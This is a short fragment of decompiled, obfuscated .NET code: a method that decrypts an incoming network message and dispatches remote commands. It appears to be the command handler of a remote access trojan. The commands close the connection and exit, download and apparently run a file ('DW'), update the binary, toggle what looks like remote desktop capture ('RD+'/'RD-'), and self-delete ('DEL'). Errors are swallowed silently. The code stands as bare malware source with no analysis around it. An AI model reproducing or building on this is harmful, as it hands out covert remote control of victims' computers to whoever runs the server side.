 public static void smethod_0(byte[] byte_0)
{
try
{
string[] array = Strings.Split(Class5.smethod_0(Class5.smethod_5(byte_0)), Conversions.ToString(GClass3.object_0), -1, CompareMethod.Binary);
string left = array[0];
if (Operators.CompareString(left, "CLOSE", false) == 0)
{
try
{
GClass1.socket_0.Shutdown(SocketShutdown.Both);
GClass1.socket_0.Close();
}
catch (Exception ex)
{
}
Environment.Exit(0);
}
else if (Operators.CompareString(left, "DW", false) == 0)
{
GClass3.smethod_1(array[1], array[2]);
}
else if (Operators.CompareString(left, "UPDATE", false) != 0)
{
if (Operators.CompareString(left, "RD-", false) != 0)
{
if (Operators.CompareString(left, "RD+", false) == 0)
{
GClass4.smethod_0(Conversions.ToInteger(array[1]), Conversions.ToInteger(array[2]));
}
else if (Operators.CompareString(left, "DEL", false) == 0)
{
Class5.smethod_9();
}
}
else
{
GClass1.smethod_4("RD-");
}
}
else
{
GClass3.smethod_2(array[1]);
}
}
catch (Exception ex2)
{
}
}